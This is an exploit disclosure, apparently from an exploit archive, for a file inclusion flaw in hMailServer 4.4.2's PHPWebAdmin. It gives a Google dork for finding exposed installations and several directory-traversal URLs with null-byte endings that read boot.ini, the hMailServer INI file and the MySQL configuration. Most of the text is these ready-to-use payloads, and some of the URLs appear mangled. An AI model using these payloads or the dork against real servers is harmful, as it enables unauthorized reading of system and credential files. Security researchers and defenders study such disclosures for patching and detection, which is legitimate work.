 [★]$ cat 7012.txt
hMAilServer 4.4.2 (PHPWebAdmin) local & remote file inclusion poc
by Nine:Situations:Group::strawdog
--------------------------------------------------------------------------------
our site: http://retrogod.altervista.org
software site: http://www.hmailserver.com/
description: http://en.wikipedia.org/wiki/HMailServer
--------------------------------------------------------------------------------
google dork: "PHPWebAdmin for hMailServer" intitle:PHPWebAdmin -site:hmailserver.com -dork
poc:
regardless of register_globals & magic_quotes_gpc:
http://hostname/path_to_webadmin/index.php?page=background/../../../../../../../../boot.ini%00
http://hostname/path_to_webadmin/index.php?page=background/../../Bin/hMailServer.INI%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../MySQL/my.ini%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../../../../../../../.
./Program+Files/hmailserver/Bin/hmailserver.ini%00